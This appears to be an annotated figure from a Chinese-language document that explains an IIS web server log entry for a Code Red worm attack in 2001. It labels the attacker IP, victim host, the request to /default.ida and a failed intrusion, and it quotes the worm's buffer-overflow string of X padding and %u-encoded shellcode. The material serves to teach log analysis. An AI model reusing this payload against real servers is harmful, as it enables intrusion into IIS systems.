 攻擊的Port 80
所執行ida
時間
Code Red
遠端攻擊者IP
被攻擊者
主機名稱
被攻擊者IP
2001-08-09 00:49:57 140.123.14 - W3SVC1 主機名稱
140.123.201. 80 GET /default.ida
X值表示
入侵失敗
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
XXXXXXXXXXXXXXXXXXXXXXXX%u9090%u6858%ucbd3%u78
01%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u909
0%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000
%u00=a 200 0 172 3818 1452 HTTP/1.0 - - - -
HTTP 版本1.0